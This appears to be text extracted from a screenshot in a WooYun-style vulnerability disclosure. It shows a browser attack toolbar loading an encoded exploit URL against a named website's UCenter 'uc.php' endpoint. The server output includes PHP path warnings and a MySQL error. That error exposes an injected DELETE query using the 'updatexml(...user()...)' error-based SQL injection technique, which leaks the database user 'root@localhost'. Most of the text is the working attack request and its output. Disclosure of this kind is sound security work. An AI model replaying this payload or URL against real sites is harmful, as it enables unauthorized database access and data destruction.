 http://www.cnicewine.com/api/uc.php?code=6116diQV4NziG3G8ttFnwTYmEp60E3K27Q0fDWaey%2bTuNLsGKdb1%2b6bPFT%2fIjJEMPlzS5Tm3InnRZKczTQBFXzXmDD5bs4Il5pbFswzA9 百度
常用网址 访问最多 火狐官方站点 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://www.cnicewine.com/api/uc.php?code=6116diQV4NziG3G8ttFnwTYmEp60E3K27Q0fDWaey%2bTuNLsGKdb1%2b6bPFT%2fIjJEMPlzS5Tm3InnRZKczTQBFXzXmDD5bs4Il5pbFswzA9SWE4gqcbuN8LgLJlTQqvVeSRUfFn4dhgto6yjPsJp7Za6GJEQ
Split URL
Execute
Enable Post data Enable Referrer
Warning: include(D:/web/www.cnicewine.com/uc_client/client.php) [function.include]: failed to open stream: No such file or directory in D:\web\www.cnicewine.com\api\uc.php on line 36
Warning: include() [function.include]: Failed opening 'D:/web/www.cnicewine.com/uc_client/client.php' for inclusion (include_path='.;D:/web/www.cnicewine.com/') in D:\web\www.cnicewine.com
\api\uc.php on line 36
Warning: include(D:/web/www.cnicewine.com/uc_client/lib/xml.class.php) [function.include]: failed to open stream: No such file or directory in D:\web\www.cnicewine.com\api\uc.php on line 37
Warning: include() [function.include]: Failed opening 'D:/web/www.cnicewine.com/uc_client/lib/xml.class.php' for inclusion (include_path='.;D:/web/www.cnicewine.com/') in D:\web
\www.cnicewine.com\api\uc.php on line 37
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => DELETE FROM `cnicewine`.`ecs_users` WHERE user_id IN (1) or
updatexml(1,concat(1,user()),1)#) ) [2] => Array ( [error] => XPATH syntax error: 'root@localhost' ) [3] => Array ( [errno] => 1105 ) )
www.wooyun.org